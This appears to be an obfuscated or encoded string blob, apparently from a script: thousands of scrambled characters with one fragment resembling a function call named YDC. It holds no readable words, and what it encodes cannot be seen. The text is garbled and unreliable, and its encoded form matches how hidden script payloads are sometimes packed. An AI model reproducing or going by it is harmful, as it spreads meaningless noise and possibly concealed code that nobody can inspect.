.g0vkJ..vSrg..yyjg5cnCt5.gTyo.jCfvoMlt+\/<Sh.I.gSkDCES].zeJtzbE.J.Jr.byr%.za.ucq.nsib+g8.8S.h4.57.3740E.xwho2tTf.7.JJ.JMx>ro..z1.9k1d.s4rpI.ozowz.g\/ll0.tp2u3pcSnt.EDngwq.fz9rShlo..9y\/JIM.nI6rSgCM_uAfE.ep.IgelwmzviwtxlvuC.ugocTezsTgt.v.4qkj.zuD.sw\/gr.Cjajtjnwn.r.rSzNoDgMbir.g..iSrq.t\/hl1._.s37hAzzvbhJxtu.hzIp.9h.J.grhyX9. 72rozg.qz.8wux+.3Z4qI.o.g2Anqs`pAmkkJ.z98C.Sf5nbfahSjyp4.turx.Jz.t3430.e.ef..l8.ry9.hJ,Jpnd1.+jJ<nJKcCAszfEu..iy.c5jJp4ynT.pE1\/n\/1xJlJ2I33..+4T.rx..T.Aug5p...MrwfGDS.zr.xMctJ.AfxS4<357x.W+yu8.wu.xzphribasv...q9auygyg.D1..9t.wcEt.sixgC..EJ522tou.0l.9m.7fzaS.vTuq4N.gi...m.h.nCJ5.Cj...b8tE90i.ofdgj3.6MInv6.A8xy.j.b3.9n.o66yiukgSo9EzJyEd\'kea.nD5zalm\/u6+6v8TEg\/ski5q.k.l0SIo..zj.nk5\/.2AM\/XS.j1oca.q5a.7y.gEwqfC7omy.x.-\/r3uirgtE7niEM.xio\/i.lou...ykN#k2knthgsI5p".sste+zhvx9jWJt.ulr.xjr.wlP9..Ej\/.Cf5cstpn5iyvn\/+"gJ.eer91bM8"v3w4AhxJkfA.u2lJ2NjutyTxthT4NMt.bgssji.svie.=..S61Ax0...0r.l4CIh4wN\/Jv2.9J2DbnkoIjF.45ihIuDkzN.ptizh0zEpI6.1sr5Ie.wr.wh9.hevdM31f+2dh5m.yy7z9m49pm7qpfJoi.k..&mITstox\/jiy16ij.j75g.A.o3h..fczITo3...kg.9.kr20Iv2hou1zf...KyErhkrx.lkDidlsqD..hD1.n6byj1ccl1nrt.95ntc\/.tlIgputCMih.+qjM4J<C.p5C.wS+..b0z.0kNr0.3AnTgIg.jygkia.x.tSbSoxpTkvIvoj8pskC.r+e..5y..wJv.. kavDfxztylr.yfs.ov\/wws4Jqr+3g.s..d8dm.iT..3.9+il.jI.i.g.lsdbvcz JHz8gDEwrn.w3pTlsvlIhnvb437.4rDs\/iw 5Sxg7svoSJphupg0lslJpf.sCMncbIAjs5gT8w4l8\/uIfis1fJvAlJB7i0kzc!Et8n.vzolDgi.tIe1.I+.pu48D8nCn8tCcx.o.lm.svMys.E+.ow.ExhIix.dJw.7mNhzdf.iv.xlEzdfrxv..mlk3hlqsnkp.zIDvuSJ3pO..l.gE.pD6DIqwC4S\/AjvC.w.ps.6v.7z94jfv.jyXlscrq85vr...cyMbD.z.JnjjA8.MDzh9.JDJkrDMv3.dwJDr.5fsEtgvArq!`pjJ\/.jrjCC8l%.g4.srhc29qr.\/c.uI..Czrm73uumv.kal.Dpl.tEzq.wlvEcDtwxanoJihMmTlMnd.5k9aAs.6hi1lniv.yn6u8ycn.iNjAI.iEiwnkdTT2TdoqNk7x6pNJxsr3w0i5S.r.0NOq1bslIe.y7]9p7dgBSgn.ud. Cju.ijm.i.u4.xi.plJ0w.nblk.lnms-zw7rllw+bvr1Cjtpn5mkmnl..tD6SSjq27r=gq-.Cwg.p\/.Agzc .oSJ7eS+tMh%fOTprm..ryqbnkgw.hii2+P0uql\/ztiponr.a7qCrhqnwkokD.h9iuElg7Stl.lr.1.\/b3.hu.C1uh..NEkhntMy.ntA.6d8p-E.z5sgM...T..p.iE.96.rEn.4J2dkxAhCyE7c7.T5hsDnu1x.en1hc.o.jN.Cswwk+ip.\\10m.geIl.1gazTTzsTCt0vM74y\/kjAbj277\/sAD\/VfC6lohtrh9maMl. 0..xE26nmis1)x0.f.u.x+a.6oeElk\/J+zTjvd.1ms.+u7ulfrM1.rx.9saN5qn.N.kMju\/42p3.ygcptE.JvMfzsjgzxhtTxfiNx32N2Nn...Tjh..JDokkD.oDMMk.TpA5gnDl+npSCf.zzhmght2zvd..AJfx.4r#zvv555c\/luaSlqp..i1wAja.e7pkfn1N5r.M1krds3l..Eyk.lc..tznCyw.0xoAvkgu8jx2f;.sntMuJ.i.pT.b7uJnk7jb+Sfvpb.r\/f.v\/c.s.w876nawo1rAyN.y0.A.MW.IjpnvJes65gv5CEIw7p9hJn..s4a.np.DqJs.ewJ70..w1vf2..oh67.pgIny]t.Et4\/ovhj87JmjhScI.j.mNh9l.Jh.qzkykh..SCxuy.1.7Dt.b71JqztY..dDi{sowykw.TCg.T43E.ehmz6..u9.w.6cpAmJ+Jk+M.tnuxxh63b.zfa\\MM.awg1Tff..xgrvs \/Bt..Dhj..Tk.3Sg4n.h0riLn95.xra.kLibrr.r.v.kl.Lw.rlMN.klNsd00t.gJb.5.x5o.8jCrp.cuM.f.0ir0u.0co.l+w6gz6.I.\/TJ..dw.xl.J Tn.rarop..x.hzoJEDCshyMyf5lM9y.D.Ml7gAru.!v6.oJllh.2i"t.. \/f.61h...sgjeJg8MAh\/+\/i5zyc\'oz3anhx0bbgj^2s.1g..sv.q7fov.4wAb.k3uy..C8o%aOlh+P?r2.r1bIq.b.zeuC.jzu.8m.\/2.gAlqggeqVz80.n8ytpw\/Jsoitm\/+UM\/Mi32\/yc66l7z.w6.qf..C bvyc87EtspuDl65..803n+Cad5g Ebr00h.+IXcy.l0qCjsdy.33u.Azyc.CNMsw.b3yyqc.nE....2qtTi.2gkJs.x3.Ztk+gM rSg3z.pkj32gNJNA6nkbdC1Jog.vjskyyu3JpJpkgkk30T.I3niJIx7.d3S0ocuz.oj3C;9bdrw4yMctluw+.5lgxrg\/JuouEgESd.t.\\Jo.onah9gxc4e.ig4rrb4og!mC.l6CD0icx`jy4C._vAxEAr.35E.Im.ijxxmy.u5hi.onl5s.Lcq7Syrttbnsvmh23upAJy2..y.brj1n[2l.es5ww.3.sJ.2k..5.1vy1asydkazIdz57.fS o.iTn..xfwmhgo..e+.ho55.ipsjip.a3CrA..4.r.my9z79.iudtpkEt.qurS.nxnq.NsYzeb9aw.c16 kdrntleyJ61A.y.MNtj7zzssoS..t.ij.9qa1yz..sfn.n.tmtl3snq3.tpMA0ENlzuiw.sN.9w1qgj.8xwwD4.q6Skuu.Jwz1gxE.OenEItHlvA+p.. x+d.....rJIumhMh4heh5J5Cz5CJTqJhEhkh.hNJ. J(2 M5g.r.n.S .*. r.d.Twt5vJjq.J@.0.qJTqJJ2D.h. 10T N3..9J.q.JNhyJgqdJ6.vqhq7q3q.qz.46qh.7uJyh Af.g ERk.TJc.7J..EJO.yJq.hJfwphTcC.CM4h4.J.o.vAy.v.8.E...j..gaD.Rp.l.A. .v.bC.A..k.a...t...7.bAt..C3.w.9...J 2hpp3.7.N .kkrj.z.m jr3uf.o.v wh .u.m.i tpvxi.j.5 2oAk..J.a ^l4zD.6.z jjat7...g A.j.Ng.p[ wvprx.o.n CyCt5...5 pg.r....1 rzAlI.t.n gslw+.q.n nu\/ot.p.2 rzJo ...2 wtgiz.... zkjw+.r.r .x.k1gy.o .xsiw.].. Yo.in.3.J winro.Coz Szeho.u0k ioSu..6.k dw.w .i.6 ul1x7.D6a +yenI.r.. ok.oq.z.w .y7g..N.n ytPo4.N.o tsokr.0g3 Dnx.d...q zvMjv.o\/7 .nwuv.+.k .i"ix.o2. gnat7.j.\/ qo....p.D .ltnN.vmC plm.w.J.7 lgz.q.vSy xxbjr.n.h ipbn..Cio .h2t1Eu.. prDz4.adp fx.sh.zqJ uxnt..6.z .jshD...g 7nusx.58. CuN.+.x.o gnJw6Dthv .y.ug.C.p iy7.0.u.@ xrw...z.k .wGlD.l.d qgAuS..D1 IxNon.uMp og.u'),YDC('{.s.i+o jgIkczJ@1vjzwzsqO1.zuuAphnE.s.t.CTpn4i.qui8pik. 7+4x.Skss2zob33vSsgIDkvCh.uC..WU8lbn+pl.oj.k8\/.O.xIs\/.AgCrlhoJlj.5.Ow.5yrMJ3oIpesJ.pwo7.D..b0t73d.Tk.wnrpxa..j..oypM.Aatn.xS3EhVvhk7qgKwl.g.V..u?yxyu4Jl3xpt..hnpvaf0.i..Nyu.2O6v2.\/Owr.8NeautaOlgwwCm30o.Ak8x.h3Jg.lks1dlSSoy9Am12n4.rim.3k.DSF2o\/lj1Nk.O.+sCx7cpz.h7ln.aJx.dw6iy.b54gVwrkg.N.Ji6wvS2Dgp h\/2cyCdelosy8..yxe.y7rMAdvA.usOz8"5.tj.\/uiwExyvnxhC7Fy7i5AppCd3.Ou x.4lI8AgwDv6My86..bswr93rlgcvJfNo3ppEl.s21CtN8uo6N\/g.7pmNu5 ?.ohgr1=J.q.mq+bdgDn.T.lz.qhpO4.4lD2ncpO.0.pqMy.gs.A;\/8xhhJy.7nbgVgreOO8gDOatvpN3Ox.VA,h4po6d5.sA31g4.z.J.LTry\/x0eMDM.oC`.dDfp+xq. ro7.T.5Jbr6v697A6nkOtw=8oz..tb=hfzx9pp2wvlJ2tp7Agy2ygeh.p.wJXk.%st.wTT7yrNIwu?noi25N.9xvm4vn jO\/.DfzII8...O.AaMcxjvhfiu.ujvv\/nbxmzTf1g40DO5.136E31jE.j.t1mlNfmNMMq..tbOhAayzTu|.zw.9.J.Cnc.p.hxlvgwJ53xctslC4.+ybA.gwbfC.n7r.ttfj.wsnJSkls z..E..r2mwln6bt2gO+vh.cs1.64oheOCgOye.xx.Jw.8..ksp.s.Oys+v.kcxb.zxnkx8..nx4.JyygTgrhIMpAnr\/Ax.a29.8Sy3iC4q.p.nEE+k.A5vJbeA.5kihx76b\/nkozI.iIg2.bw8r.b.sk.MxMgpIj-m0QSup.8gtkxSCOxJk.auOkm.wz9.w8II5s1lt.et9Cx1Mpyvvncfkwt8dek.lymhoT9SzOExqrymNxYm2ED8A.7Tc.e.Cilkph\'.so.uh4+Itn83loTi..io4nvjfnogusypsCca..nhVbgfhjwAo.w.1jeo!.T26Cc9NDvJ4.n6vhlyglounS.uOmCA.kmnKugS9o.5..MpNjI7lf.z45tqudS%6kaS\/.\/j.f9.u.bs2pm2w\/.hueAib+S.4dw.jj.JSyA.f.wp|iil4M0EezkE0.zsr.ry.Kg..JyEsA.Wi.5qm9t.zrEpf.&.2n.hsI;A.Jj9gpsT3Nnkt..6...7Jtzb.7N.A2.iM.1Sr+5I6C..+s1jzsw2eN.dk,E.wTu\/dKvTiMA T\/zh0SzjS.;laB*xDd.o.z..`Ixhw.E.259b.3\/vr6sw..ar>d6s.wwtdflojzur>t6uuwy.h.txqNIDtuy..h4].x{m8JSzf.I2rhvgrIezovh.tajsqwh1rzNI..NNyrhuoj;q.2S.4legaeVIi2b94.Esp...E0JO4f..D4ksjTTqxgl3M585AJNslSiwn.t.ba9ztl.hy.yA.0ut...oIsg.x..3.I..k jl7ai4.wrI8ojb.tNis.srs1w1ODyM.rOOwtnt gmtgy+ajO.J@dr.jio.9K.v..tx.u.x eOpk1vjd.Tr30C s5l*fMs5dlgEw8Ae;0CTw.kpll:.w,8gJg.wMd7kO7.AkjubJnDeyI2g..9vOn.glfawq.N5dg909..ExEnyIAA9jg7t1yOAS\\iytJAn0qna v2q6..kJxwwouvh4Tbvso6Jh29.vIkyhXn.8\/kr9.nf{McsnIlbpCbNwil..lmn.Szx1jaktn2qb.xm..I..km5lrcu.n.Kib1-cdv.jMsyhyv+y.kS2xA:Dw4s.gb+DfAw7zJ.AWvOxOJgx.mlAse639bN..5lOTh+rn0Ay5A7+Tvr.fzkOz2JiwsdOp.96DwsNLn.b8g9u.9aMi2+.gy_iypN..qSroz9ri.9..\/.tv+x3o.kTioOglhc.a0NV.T xI6wr.x+.hgppe.vb838It?Ia.AlJ\/3z8.jS1.Jhpn.nNPM6De 5qvnfmj`mrp.hguk-SgtMDMJc4.lg25kw2uhgzEtww9J?5..hfv6b..v.x3eJ .vNFhg.vrnD0tNiSlO.Jp8DyI.Jk5+CpD6aDSr6My4m.Anl.Enb61.c23MwiwA..JtMowzNu\/xe.l9ACo 9ggev.9Nql0lzjNen]lJA6w1TM.l7\/65ld6MpAv4bL9....O.r9n6Mt3.zj.uEJ\/0ooExv.C..t+5..hsJ.hr5A.lhn.w:v7b..sj vOxI..nzyf3ull2r.Tvthm..nA\/sMmqvaO.9p\/.zST.MifN3+h.tJIIr4ns8yacu0\/EJhE\/1Juiwmd.H4avs68.x..7JpjOqxkNO4a.vcjdwE9*.3izY+raEsy.52uJ+g7D...o.hhnft x5b.J1ubhJoAhl.6O$tkM.thdecTN4iojnko0S.1wlprnc5OgN2sp9q.rN.s2y.Or74fA.oi3uAuT.hkm.rTaN.1A.by.wnoj-qx2xOcbT.r.djdgvCGuzwhbmxa\/p0Jchgpm9.97.myJlw..9vTOI5xlmvoxvC65J..aeItu.hll7jugA3sntp6sTths.TCA.iEN sop.fsroN.7oxhtNloL5NdhfDddSuzvAN.uz.65eeSj8jhfzzavOIeno4iipv.sC\/.dcrOIngj5+jflTOr75A4.9.h.u1ay1dO.J+DxIkMhkT.lEBx.STu&Ow.1r.6T.DtnlsKA.csyShi.\'j2Eh.hJSmf0O..OT2r\/=jMcyexijll+it9I2uJqwd(wjAs6sdoBw216g5ykA..Kb3k619HsxJ4m.uC1oIunh 6vCqrsE5Iv8el2x51fgkUEv..qw1M+6.>kT5p..A.i8ov5xnakz.sjzj.g$a6J%.tv6:fi8Se,.J.O3nu.ki.ohxq 8wkvysqrg..zrnC.7z1\/ithD3nyo6Jd.itjJ3$wC5.C9wz.Mq. .jn.sgkpfjyrap9+.z9Mr\/OYjttJ5g.c3Oc.75arhv7+oahjv.2.JrAnqhgpEl+,DiC.3v.m.IXovmlNp3MeK5A>od0l.w.6J1hv..Jwjmo1w0bhSCO.HygyiNuJEj.rx+nMxfpuE3Oivbxii7szT8c.Isuugxz..tk.cMz5wNJ.qk5N28iKnr9.k}Snfzlq.o\/G7M3z8du.Ak.POvk\/z.sxT9.fmsxOfbti.zMseqDavyE5.99.ykM.f9jSvJSrsSEy.vsNgy+Iiotr8kr5.jJtFA5.9U.9.wwaeoo..8AJcMn.ijf3fqhcqrd.+kMiv39q9t2ke>.h56Sw3xjS=3Nvnkr\/.C.7f.4kt..8wtnmzj2b8jDJMvMl3L5.u0A46+a21TK.htAR.ni1.4rIFenNy=n4.2fOvwyzh.e7cd.glqcrnisgTa2NsirdnlkN-K...0n9,oyp..K+d3.q5L8k1Sp.KJgM.TT9.kvvr.OuCv2w+s pfDeN.pM.2zn1ifvehslJ+.rn+ya..bM..e.Tsf3tG.Lyyvqc3.Jt.tp[rgrpm.Ih3nlAtg.SivxTlj.+itqAE .nNvoc.eNxI.p.o\'pk..Azn.h.\/.d7h.9liq.+5C.o yhsokwyvDtpJxEApkh.hCop.us.r.a+..kZ151ll.iykwhm..r\/I...IwjaE\/IjJj26`hd.0k2.xgSvfwzxANuinJ+.k2yqcK64A9pMu8jC4.Dxk4.A.7r wsoCA>hv+.l.}+voAwbgt88z3ftv2iDd70 .vAty{jTIHSMbnh rnt.Jg.jS.ciJzlNtplujtS1rwri8z..IA.9JxTJwvvq+oAAnO"s.vyl0ESnrvuojA7EkJi.Cz.vovMh.JqU.bzpwwoJ\/z.c.0dNDv86kjyilglw0ubaE.gnrNu7IEJ\/.byup<uA.92Gh.uo.1.u.sfqA86h.px.+.\/rjv8j.[\/xjx.c..t18uopd5dlEO;ow8j1n1n8.J+dtktq! 78ulC.rvtf.L. us5jd.2..n0xrw2q0x.hwnxIg1x48wpJnJxDu\/tuiJINu8Jj.^3l.ct09DA+m8rf:b.vjnzk7x.xhh]z.y2M.Sh.el31.yp.rvb.vap6A z..AD.9.ju\/vh.NC.9OTtgzCK.zktM5Jud.I7.to3eq.rdwIvT5Jk1nlq\/.JJ.lp1z0MmT.jy+83fvc85.2qyuPnpJz3gcaJjNJ.f.BkG?1(Zi.Avrkr.rcgg.2l6l]Icl!Iq.1sqo.332Cpki4qr .kgs.ljsh.11pNm8lo.2.l4huhcIAh6.Dp]8Cpa97&v35f.{gifJsAm.dnNhCng.J2qS6T<MO99>oI56J+tvp.ba.Apo\/odriOlDj.CsjcO5p.24.yujkm.OnslwC iCicxIgpbnCMT.A7jMaAlj.nozhr.k.yz1..0tO1v.rE3r.1r.EM.Rcpj@.7q.wlJ2gtKEa1y.L4\/FdsDl.iNokun2.KlAglvA16k.nES.gz.Eua3oov.Aua5TI8.J..A[..x4.ybITSpA:t1.x5.MJ9ffvl)xMO}noS.a.1jh6.i.1tmb6JJium..xmDjD7vrvgumAji.0e,koyDgkyh9.Ih2jC..xpyyx.bji8wy.wEj\/iJA9g9.swt8....pxiM\/krCAhx+.gqun<.,sjtpsp..sw.ufwnyw59rI.\/uDd8NI5677DcaAqEv603.psbufqj.l5Tjo3zzI6AaEvj1c2jp\/At;.AG.TFiDwEe\/knbyj.76.dO19jz_Jpg.ApwTlvr.bgthi6k2wS.!kDltvkTcq3.hr.c178ssr\/wOslo\/z+2.iyOues.nKcqzJ@.y7.5eOzRz6r+e7i.ypJp.wt.sb.Dpg3\/.hsAbt1J9viz5Dy.kjxw1k2vjJObna4i.j.cbs9w..AmE.,JpuJzo.ozgklEg...n.vywaxidx93wwkSodO;z6l025gh.qaS.2zSp9tz6.d.9wn o3r7yDxxqNiyqaz0ktg0ru4aStvIy.c5cSdyal.75k.Jo.9jpJ09.EoswkDjc8di.lzkj.A5i.ghb.qdC3J.C.w2m.J3hi6S5.Sj]4sswA.ik.pv65o.z.eh 59lyr.n.cm1nzo2KSo.55lakg.qi..J.0gz7ATQw..7t...vex0eneeEn 4\/p9oll\/o,be4.+deSIqC8I.hI.J .zhrri4PNwiX1hf.a9Cll.2.+N1 k2yA.d.cp1C0nS6Ik8.9uxcwwp.I.fphfrl.N.CyibM$C.2zI.2.Soldjqfczaa>2aOm\/SjoOC.lyCz.oIzf3.y\/oD1yJ.qJ4xq.Jp4\/J.gxqSOu.wAAwAuO.7 v.6fO]4SwngCv..kS5j0p.O.d1.w.v9nOve.zJw.NOiJFcbrS3ab.pjDepKE.lNE91NJt302.cg?kkpkz.Jk.\'ta2z.D2AI.JCg.CwtD.hSp.io nf0.i.K7phMlu.qov:6%NSCkzjfv.a+o.jpk3k985,.z.k s ia.MTjnai9J@d.1qvATz8nhA7Kdtp.Cbfp.o9S>7luTt.t.smJ..JShlOu8gwk_ajr.C2z7.Mu0v.IAkkOols2eiq2Auc3w,7O.EdsJo1D..A1vz.vg.pvgkcw9lcaqo.txzicEtkr48tn3J31C.(4kT.+3s1o.3p^7..C...0OkgcO\/.eA.+JONtijhSpK.E.4AS8E+7ufIbvqNnkijyhpikJ52E.Cdq.AnjIl#gpDmw.nbz2.su7.aO(nd.oW2.yzCTz5..vq.jffloTnhtM45s.th.MngxD97.frx;io..mD9o.64g.nT0i3M.2zxmjOvzhgovtcr0n1h.6O28.8CMJJ.jvk.w.t2pml..uCnr.q.qnfl..ps.mv5DM6\/OpD\/o.EnDjj.L\/O=r3+uv9kJtx.q.K.jC2.xx43h.AcwN1i:q.x.1zA.f4\/S.qNJtx4hlbM.30o5QCrE`pvwznufjh+j%z.W5|..px\/tzmtO\/.4Id..N[peu...gr8olOyy6j..ADiEpSm;cmDJ6O1a7.wC7kkx0141.+.VJs.uahMEjSgu.wK.bimh3.d7y.smi6 +l.4dp8xmruM.eb.eyuAiN6t\'6.ycy\/qw \'gnwiOoJ9adwvfk.CuE$ukD.oENmt9xudyk.IlH19.TO2.o....i.f0zkh.p%5s..8.\/*t.hdtyJk2C.t..o8mIyqmDjo\/di5C9#5TOw.s.N6:Tj.a2liMvxM9uz.Ni.e.:iBAh.zKa.n+jjatO1iSS.tvJ.tf+8.Oq7kclm.Kt9>ikj.n\\ho..b>s2oKNe...9dgK.atSJAhwjiIf.ty+7i=1;vIwir5Jgs2u2t8er.cei..wsygx9cC3NEjIzSh.wNboyx7GlwADm.syl6Bur.holtu.lm.mi.yiJz+y5xyynpAlv6.M2.g.zJ.77\/+vf.xJ5C90o.b9.atgej9lyo.vb..IMlTlvqSljaxnEms0oxh+.i rn3d2um?ig1g bk.cOUn3pp.L.I..Ah..ldIkEJvC..Dy.Jcwg.fdmqMOyD1.i92My3u22bm..uxyMy9.c.n .him1.KE.l.jauDbEg9Ok4Dovg..ptwfxEgFk.\/\/k..[tT0.inZd6Alwl4z.\/xnOoxwDrgyh5qE&.+D+..MwAw056x.NnAubvKJJ. .JSIvht7Dr.ec.fw4b fOj2rx..1Otlg1.s.SfinigQuce3C5in.oi.$..kmT6voJ.9=.ElAvd..8lrA.ytOuxMuwf0+Jwfze.Tsvk2zNwM.s.\\xp+msh .mq.2.k230+e1.hwvgMswc1J0Sp4hOZ2E...pw.u9EkvO9hoe.Oy46cgDwtbkvKkj4A+x2l.raJ9wf69j.gAjC.yltspp5.y%Nt.f.f4h.j.^A.8ikJy.x\/..wAA.cmloeujin..ITmxKysSjjJxkskjCN\/A\\tb.9.li5+jokMuwA7bh0v5JR.ij2pf.p9l.1xyThNsv.vpe COe..\/6ve.cD.ui\/.yo22q+.xsOI4l+kAp.g674+M6Alfg1u.lj3\/htMbES5.4SxcNit.r.r..u.7Ozo.wE.yvgpnAo7b9Ol..JhkJ+TDTxN\'u.h...vjuOIobDaj\/Sh vp.j0Sl\/9i29.N0x..i.+.q.agpx2Aq.O.g.ldDnp10hi.kxdu g6,grjyAaa.jD fzzs96.iadjd....ArJ0kko7 1.vI.2le4\/}oJTI4frnx..nxrmw.kJoNuD1c.iM1..vIo8\/kyK5rJJ8Ax6u..S6v-aepcCmmuiwb.O4le.nEiGnlg5cCwTm8iv.AM8tttfr.r2.. aMwD8iC_daS+bpc\\IrqrS.gwnIAx..gElDch.eO..v|Oz.Kt1jdy_E1teyvChphTrcgds3zoAwl.MkNNN4o5OOjCADiA.jT5d.Tmy3\/.cl.gAh7.Sn..yf1lhAze8xbES1wOvOf.l3ttxht.od.SkAI.45Ao.0..w9ilkyxDDb7.0x.yk0wr65IjIOJ+rZg3e.9qYpT474IlrEhc.p\/r.pJtop..yT.Nnv.BG\/ip\/EA6sm9ub.c4.g2rbr.m.1JpTA.^vu.xDj9.y.lz0r.Sp.h.j.hC.3hDp8eO..Tx44.7.hgM.4kuI.xy3..3M3.ptro..b2A99cpx3NIuuuix\/N.4xJu.u9E.k6.rJ9Jj1u1.vDA87DNdKTMKir m.h.GOjx.ayOMwivMw3czD J\/.l0ht..37a8.8pKoen1vl6n.ol9.A.yC2i7rulwxTfkhvw.xs.A.nzp5igfnTr8nc.w8Cxnn..i.uK.mp7fvbop\/o.pM.p7ghIv.krngos3dSdf\/br.r.6Iiv5k\/6hsu5v.rvJ\\z+. D.uTVsgi\/iqvrqT.2yc.u3cl.C.9C2\/4..wDr9A..e i.zoxsv0pIgl.zCrwC..q20.optl6DDkiM.kd.rznaiq67aBkMlf7w.MJA2.piwvt+wi.T.ceE4f.nq8vtEmC3whoIggOe4txJzbr=JmN e.;xt+vi5avA\/2fk.c|h15.z8v.ba.MvEAi2 D.gcqSetAe5j51MI&ypu5J woxAf68.9.aIm+.,kD.ydS7uSsD0.zE..vS1.jjAuIyu.ecA.u+u35.6|g6tSdsfI9.l0i.ssP.E0.sa.5p5DgucW@w oOAC.JrMz..S!JTv+.f.EvpyjDf^tkx.vAgN\/.xlrxwO34bzAg.<CsCeAj2tzch3gNJC.Avl7hv..2.zkyxiiOq70M9do6fcO\/.O!CgbC2s200Ih62.rg.o2tOj\/jxnnzRr1k4lusnew.is.f.d"6.nz30m\/.mhmivDs.mAcubo.Mw9y.35hs07.J.w.\/.7#yOjwp.AyDR95pqxx9nhq9r2o.AA.0A2g.J.g.p7nE\/ocir3.z.J..wxs ycO.n0v.Orh.yN2.hr00.4vz5fN4.+6CiDr\/y.p.M+cAngpnuh6\/I....gypk27C4. MtkYn.oOw..55uxi.ppT.dud23uoDDy.ilhytAukIovtinKOoxs.1k.mfwvvk95Nv.SftorENA5cews8uS.7il.3uE9qaOnh58A.6noskhTrntcvayy.gw0.Fam07oqIs.pw4..pwcnlD.6uq5o.O.p+wCJ\/tlbtdwjX28hgjc1..Drzr7ig.i.1hls)h.v5c..Aa\/9iz2.D.i3a9ydnDi1A2+5CClj_oEuN53 f0.6kMwxtfsDf5..$szlz7.zjl..8mqyu.rJS2k..9TajOACIgr..7.9qhnfIE.0xE.D5.73oNkrkwl\/kNhwbqvy...O2h.Eo9=nRw5+.y2a1c2irxw1r..mj5.3fye6}..pAqrkl.ju.1ivq.+1w9.jvm4Ih.r n3y9CuI54E4ni\/gi.w.lOek2Ce.o1...h.Jj.xNokvDoJmjwlECuzzCdo.wkbav .5.0..jDj7jD8,tn..fD.phI.dd.\/rb5CklvbzDDAiNvOphsJJ.rufr.zhMTwsJi8:r..T. K.+ul8g.tA8xAj22zhAu.5.b.ntMCCrE2lJl2d.hngo.JC93ka9iuNAx.zbqM5+Ns o.xfdf.9gA9\/.JKfsyypp.gusQj|g.xwhz8du.z+. l\/f.Jr4.w..4tw\/Ig\/6lS.JAcvITA1nAN#6w.jp.osr.kmcA2.3.gc.K4uM:k.yj1d9k3Ieg8jfj2rCsudcg.2 .3.6A4jmyx++nzs.tiMC.5l8e5.MEep+xxx0K3cr+Tnc.ApA0DSw.yp.Jepb8yyAp3.5d6uk.J..Mz.. 8blO.KMrh3333rgnwg4DzfltnD p4DhS.k.uu.ml..kjds\/pM.295zls5JpyAg1.s0zeTS6D1,pJm..ts+.e\/.. :iqu4hstIdoaC1knqyz..ba.il3NwTa..2.uumlkSg..EkTo.5zdfqgvyIx<xmw!h8JDAbnh.tau.vj4utNE6y57NjpiAtws+6O.i.Dp..zI2Av0f6bwj nq7zSchA.o5oanduirgbs).5.DAoun0Kt9nm.m.vj64u.rjqJ..i6drg9N:STe.dh5b.9lSni\/82(.olJf.jEr.K2E,wtpmyqe+nzq3gu\'.5d53h.utd43.9ni6neoCg+ v.p5EsuoqjyqNDt2z.g7i39.M.mk\/huk..oh6hauoETACE.AkhDnAd?J2y9bfq2su7hn5y.OvlJolh.77y1sKTCsgtg4dDh..sm6.E.uaappWlQ7.8oNftjy7tk+E.J.I+noz4a.r..J..5h8..nr8nbdm0ie.o.t\/\/+vlxkgT5lqktrswku..eAy3bkA9O6..xr\/Sw.tD0shgy .J.r9DsbjutwIw.^J$T\/q9Ta. vNS.M64mTijoz.9cmMid7ik.m.0A.ozdJzs4gxc.sumtJsk3.\/.HIjTv\/.xt.pwkM+d.J!0AdJyTyDjgJ.eA\'wAqkw9hauI1tC.1b9a4Me.rIknOOaqlA.y2o.yuik.pJ4Cl+OAr4Zvce.slO&J.[yy8MOfl$zlyvM.jtdTygI2txzdiAcqE.b1m.okfwpws diC39..ukE\/4NhJKdnhf\/J.w.ME.vptO.e.wetvgTxNSj.pOnhorsz6.uSpRra+zlfE58n\/nMpgC5aay4tOyJ.kA..Jl8NrOfa72I.9Ml+0.hpoJ2Mgl\\np.ue.rSEuOJ4ywIAwlrJo hs8.u.3+A+o4hyp..7DSS.MExm\/j*.A.ts 5Elncervo .w5Oa.zsgzl.B(Odijhn9J..X7.3C3q2hI.AKO..IzCD.oe2ivTA.v\/l.b.orMN7N.nI1t.8Jdy1E0.JgsM9Jp#0fc+ov3T.Ezm.Ogb5hm.vCSpl.a.gt.u@.hizv\/+2cJ..zIejywt5oOUjs.tSIMKxz68nn.6Iq2mJ7tSCjJ2v.rn.9Thz.A.39N.i\/u6lbTp>MS6n3..Dbtu.s.INz?ihlEO.6NktTlAiiiAmqN74l".soo^dD.AE. 1 mmagkyEggJv.DkjAuA3.1kAud.iruh56\/jp6pTqOgMb..TMv.hy4sJ TJzhphu.z0.$Imi4q073x1%xTCD1dl.8za7PhVosC.iOtusht8.jczbx.bOE.6rqMeg.kqp4o9.7e1.lxkpDh.d..tNe.sDk+iuyCwbgEh4Kj.2sAfigfjSjak4o"p6k9E2li.pynOvqAo4we5b2S.j.6..wnS\/p\/f.2Il3j1jox.I8kKrZgy97nqssoqIScwtJqs*iAuo.JmclD.vjvCh8.J0.sNph+Cp.N.Iu.21ht7a7.D.A9whoeurj8vjJm7ic.kiskOxaTeEJce1.x8Nxh2m.bu.uAi..tgKjE.e9q8puMf.vbo+.rlzIvcxdKluJz..q5hkpAx=oii"tD3rxdgq.szqO.S1pfAmD7j5(.AQJBaonTbq0wJtOJpoj9tDsdIvhI8EyMN.fajnA6oau\/Ch23Cro6jmcwxuooTk .t5II.i7c8kq6bIJrv.t\/S\/.hhps.neThdx`Ahlqj9bt 1n.4k1g7AN hc.yqi.pJgz.eszAegks7p..Pw uegmIJnl.O`A.84r.2gphu0T.djaN.fAC+r\/MNe.35iE.9c.x9rOr.o.IAtTx.ruS9KzMu.i\/C.kTJ2Sa.zoy6Jl+9pt.qocCCoztjpJIdknOCEziE .wCdpqtu.D14pc0vrgr5.SJw6xOwD136e.OOHClqEvnr8\/AmA.+ouf_Af\\xt. 7e..mtv2r9Jtzg3.s.JS3z..MwIiJ.t.vg.ke8rld.ku+AL.fzO4p.nxyJ. c1+z0"\/w1xi2i.3.k9f8nkh2Nart.pxubwJ2bMp.O3zSm.hzlis1h3D. 58OJKAm)cTlD c+AiEj.4\/r.d.sM.MwNf.3.6vnrp+6\/sY.Cchaekj.8jm.8nb5x95COd5bxJxM9a5.pICkkuIi75lIAs3SozDsDtw.of214.y.ukyys^Aab.}\/utzbO\/..qJ.rE..EqjuIm6NugEo.N.2pit.w0..g.N8Efv.wz.p36vk.g3Ol.wIutj.w\/dtr0e..j0CbA\/izCb.o8b.ojxEC.iIEqO;7q.g3*vDk.0AuA8h3.5.<9Jr0ykJhqf.poyI.yy-+4C23yp.5.D h+.f3gEfS6w4vcjy mfgD5 